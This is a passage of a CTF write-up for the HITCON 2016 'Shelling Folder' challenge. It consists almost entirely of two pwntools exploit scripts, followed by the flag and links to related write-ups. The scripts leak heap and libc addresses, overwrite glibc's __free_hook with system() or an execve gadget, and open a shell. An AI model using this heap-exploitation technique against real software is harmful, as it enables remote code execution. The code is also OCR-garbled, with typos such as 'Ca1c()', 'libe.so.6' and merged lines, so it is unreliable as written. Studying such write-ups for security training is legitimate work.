

# <span id="page-17-0"></span>**Exploit Code**

### <span id="page-17-1"></span>**system("sh;")**

### **Exploit.py**

```
from pwn import *
#context.log_level = 'debug'
PWN_FILE = "./shellingfolder_42848afa70a13434679fac53a471239255753260"
LIBC_FILE = "/lib/x86_64-linux-gnu/libc.so.6"
def List():
        p.recvuntil('Your choice:')
        p.sendline('1')
def CreateDir(name):
        p.recvuntil('Your choice:')
        p.sendline('3')
        p.recvuntil('Name of Folder:')
        p.sendline(name)
```

```
def CreateFile(name,size):
        p.recvuntil('Your choice:')
        p.sendline('4')
        p.recvuntil('Name of File:')
        p.send(name)
        p.recvuntil('Size of File:')
         p.sendline(str(size))
def Calc():
         p.recvuntil('Your choice:')
         p.sendline('6')
def Remove(name):
         p.recvuntil('Your choice:')
         p.sendline('5')
        p.recvuntil('Choose a Folder or file :')
        p.sendline(name)
p = process(PWN_FILE) 
libc = ELF(LIBC_FILE)
#Leak Heap address
CreateFile("Z"*24,0)
Calc()
p.recvuntil("Z"*24)
heapAddr = u64(p.\text{recv}(6).ljust(8,''\x00''))Remove("Z"*24)
#Leak Libc address
CreateDir("AAAA")
CreateDir("BBBB")
CreateFile("C"*24+p8(0x10),64)
Remove("BBBB") 
Calc()
List()
#Print Libc address
p.recvuntil("----------------------\n")
libcAddr = u64(p,recv(6).ljust(8," \x00"))libc.address += libcAddr - 0x3c4b78
systemAddr = libc.symbols['system']
freeHook = libc.symbols['__free_hook']
log.info("Heap Address : " + hex(heapAddr))
log.info("Libc Address : " + hex(libcAddr))
log.info("System() : " + hex(systemAddr))
log.info("__free_hook() : " + hex(freeHook))
#Overflow freeHook -> systemAddr
CreateFile("D"*24+p64(freeHook)[:7], (systemAddr & 0xffffffff))
CreateFile("E"*24+p64(freeHook+4)[:7], (systemAddr & 0xffffffff00000000)>>32)
#Overflow "GetSh->list[1]" -> "sh;"
CreateFile("F"*24+p64(heapAddr+0x2e8)[:7:],0x3b6873)
CreateFile("GetSh",0) 
Calc()
#system(sh;)
Remove("GetSh")
p.interactive()
```
### <span id="page-18-0"></span>**system() execve("/bin/sh")**

### **Exploit.py**

```
from pwn import *
#context.log_level = 'debug'
```

```
PWN_FILE = "./shellingfolder_42848afa70a13434679fac53a471239255753260"
LIBC_FILE = ''/lib/x86_64-linux-gnu/libe.so.6"\det List():
        p.recvuntil('Your choice:')
        p.sendline('1')
def CreateDir(name):
        p.recvuntil('Your choice:')
        p.sendline('3')
        p.recvuntil('Name of Folder:')
        p.sendline(name) 
def CreateFile(name,size):
        p.recvuntil('Your choice:')
        p.sendline('4')
        p.recvuntil('Name of File:')
        p.send(name)
        p.recvuntil('Size of File:')
        p.sendline(str(size))
def Calc():
        p.recvuntil('Your choice:')
        p.sendline('6')
def Remove(name):
        p.recvuntil('Your choice:')
        p.sendline('5')
        p.recvuntil('Choose a Folder or file :')
        p.sendline(name)
p = process(PWN_FILE) 
libc = ELF(LIBC_FILE)
#Leak Heap address
CreateFile("Z"*24,0) #Create File
Calc()
p.recvuntil("Z"*24)
heapAddr = u64(p.recv(6).ljust(8," \x00")Remove("Z"*24)
#Leak Libc address
CreateDir("AAAA")
CreateDir("BBBB")
CreateFile("C"*24+p8(0x10),64)
Remove("BBBB") 
Ca1c()List()
p.recvuntil("----------------------\n")
#Print Libc address
libcAddr = u64(p.recv(6).ljust(8," \x00")libc.address += libcAddr - 0x3c4b78
systemAddr = libc.symbols['system']
freeHook = libc.symbols['__free_hook']
execve = libc.address + 0x4647c
log.info("Heap Address : " + hex(heapAddr))
log.info("Libc Address : " + hex(libcAddr))
log.info("execve('/bin/sh') : " + hex(execve))
log.info("__free_hook() : " + hex(freeHook))
#Overflow freeHook -> systemAddr
CreateFile("D"*24+p64(freeHook)[:7], (execve & 0xffffffff)) #Create File
CreateFile("E"*24+p64(freeHook+4)[:7], (execve & 0xffffffff00000000)>>32) #Create File
Calc()
#execve("/bin/sh")
Remove("D"*24+p64(freeHook)[:7])
```
# <span id="page-20-0"></span>**Flag**

**Flag** hitcon{Sh3llingF0ld3r\_Sh3rr1nf0rd\_Pl4y\_w17h\_4\_S1mpl3\_D4t4\_Ori3nt3d\_Pr0gr4mm1n7}

# <span id="page-20-1"></span>**Related Site**

- <http://blog.dazzlepppp.cn/2016/11/12/HITCON-CTF-2016-ShellingFolder/>
- <http://bruce30262.logdown.com/posts/976496-hitcon-ctf-2016-quals-shelling-folder>
- <https://github.com/ret2libc/ctfs/tree/master/hitcon2016quals/shellingfolder>
- [https://www.gnu.org/software/libc/manual/html\\_node/Hooks-for-Malloc.html](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html)
- <http://database.sarang.net/study/glibc/3.htm>

**B** Unknown macro: 'html'